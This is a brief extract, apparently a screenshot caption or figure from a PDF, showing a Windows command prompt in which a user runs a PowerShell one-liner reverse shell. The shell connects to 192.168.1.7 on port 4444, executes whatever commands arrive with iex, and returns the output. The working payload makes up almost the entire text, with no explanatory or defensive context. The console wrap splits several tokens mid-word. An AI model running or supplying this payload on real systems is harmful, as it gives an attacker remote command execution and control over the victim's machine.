 Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.7',4444);$stream = $cli
ent.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback
2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendb
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"